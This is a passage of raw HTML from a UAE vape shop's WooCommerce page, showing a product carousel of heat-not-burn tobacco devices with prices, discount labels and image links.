			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-879 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-62282897536f3 ">
			<div id="wd-62282897536f3" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="700" height="300" src="https://gulfvapeshop.com/wp-content/uploads/2022/03/Vape-Kit.png" class="attachment-full size-full" alt="Vape kit" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-69089535c8960" class="  wd-button-wrapper text-center"><a href="https://www.gulfvapeshop.com/product-category/disposable-vape/" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.gulfvapeshop.com/product-category/disposable-vape/" title=""></a>
				
							</div>
		</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-639438bb98645" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-639438bb98645 tabs-design-simple  wd-rs-639438bb98645">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">HIT DEVICE</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1143&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1143, 1147&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-985" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21601 status-publish instock product_cat-hnb-device product_cat-fasoul has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="21601">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/fasoul-c2/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FASOUL C2 HNB DEVICE FOR TEREA" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/FASOUL-C2-FOR-TEREA-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/fasoul-c2/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/Velvet-Gray.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/fasoul-c2/" data-id="21601" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/fasoul-c2/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21601">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21601" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/fasoul-c2/">FASOUL C2 HNB DEVICE FOR TEREA</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>240.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/fasoul-c2/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21601" data-product_sku="" aria-label="Select options for &ldquo;FASOUL C2 HNB DEVICE FOR TEREA&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13123 status-publish instock product_cat-hnb-device product_cat-hitaste-e20 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="13123">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/hitaste-e20/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HITASTE E20" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW-768x768.jpeg 768w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-E20-NEW.jpeg 900w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/hitaste-e20/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-E20-HNB-DEVICE-DUBAI.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-e20/" data-id="13123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-e20/" class="open-quick-view quick-view-button" rel="nofollow" data-id="13123">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="13123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/hitaste-e20/">HITASTE E20 HEAT NOT BURN DEVICE FOR TEREA IN DUBAI</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>400.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 400.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>320.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 320.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/hitaste-e20/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13123" data-product_sku="" aria-label="Select options for &ldquo;HITASTE E20 HEAT NOT BURN DEVICE FOR TEREA IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-11240 status-publish last instock product_cat-hitaste-hi10 product_cat-hnb-device product_tag-buy-heets-online product_tag-heets-cigarettes-price-uae product_tag-heets-dubai-delivery product_tag-heets-dubai-duty-free product_tag-heets-dubai-price product_tag-heets-iqos-dubai product_tag-heets-online product_tag-heets-price-in-dubai-duty-free product_tag-heets-price-uae product_tag-iqos-3-price-uae product_tag-iqos-dubai product_tag-iqos-price-in-uae product_tag-kazakhstan-heets-dubai product_tag-marlboro-heets-dubai has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="11240">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-33%</span><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HITASTE Hi10 HEAT NOT BURN DEVICE IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-1200x1200.jpg 1200w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-1536x1536.jpg 1536w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hb5ead6a6f5c748edaa319a392b0b0088q-1.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/10/Hitaste_Hi10_Heat_Not_Burn_HNB_Tobacco_Heating__Device.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" data-id="11240" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" class="open-quick-view quick-view-button" rel="nofollow" data-id="11240">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="11240" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/">HITASTE Hi10 HEAT NOT BURN DEVICE IN DUBAI</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>400.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 400.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>270.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 270.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/hitaste-hi10-uae/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11240" data-product_sku="" aria-label="Select options for &ldquo;HITASTE Hi10 HEAT NOT BURN DEVICE IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13167 status-publish first instock product_cat-hnb-device product_cat-hitaste-hi30 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="13167">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/hitaste-hi30/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HITASTE Hi30" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW.jpeg 720w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/hitaste-hi30/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/Hi-TASTE-Hi30-NEW-1.jpeg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-hi30/" data-id="13167" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-hi30/" class="open-quick-view quick-view-button" rel="nofollow" data-id="13167">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="13167" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/hitaste-hi30/">HITASTE Hi30 HEAT NOT BURN DEVICE IN DUBAI UAE</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>400.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 400.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>280.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 280.00&nbsp;&#x62f;.&#x625;.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/hitaste-hi30/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13167" data-product_sku="" aria-label="Select options for &ldquo;HITASTE Hi30 HEAT NOT BURN DEVICE IN DUBAI UAE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13137 status-publish instock product_cat-hitaste-r10 product_cat-hnb-device product_tag-hitaste-r10 product_tag-hitaste-r10-dubai product_tag-hitaste-r10-uae has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="13137">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-33%</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HITASTE R10" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-DXB.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-HNB-DXB-UAE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-HNB-DXB-UAE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2022/12/HITASTE-R10-HNB-DXB-UAE-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" data-id="13137" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" class="open-quick-view quick-view-button" rel="nofollow" data-id="13137">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="13137" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/">HITASTE R10 HEAT NOT BURN DEVICE IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>270.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/hitaste-r10-heat-not-burn-device-in-dubai/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="13137" data-product_sku="" aria-label="Select options for &ldquo;HITASTE R10 HEAT NOT BURN DEVICE IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-15021 status-publish instock product_cat-hnb-device product_cat-lil-solid-ez has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="15021">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LIL SOLID Ez" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2023/06/LIL-SOLID-Ez-NEW-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/lil-solid-ez-hnb-device/" data-id="15021" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
